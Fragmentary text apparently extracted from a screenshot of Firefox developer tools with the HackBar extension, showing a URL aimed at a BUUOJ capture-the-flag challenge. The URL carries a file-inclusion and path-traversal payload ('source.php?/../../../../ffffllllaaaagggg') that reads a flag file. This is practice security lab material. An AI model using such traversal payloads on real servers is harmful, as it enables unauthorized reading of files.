 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! Hac
Load URL http://750ef4e9-eb2d-4632-a7e9-492e60997fcc.node4.buuoj.cn:81/?file=source.php%3f/../../../../ffffllllaaaagggg
Split URL
Execute
Post data Referer User Agent Cookies Clear All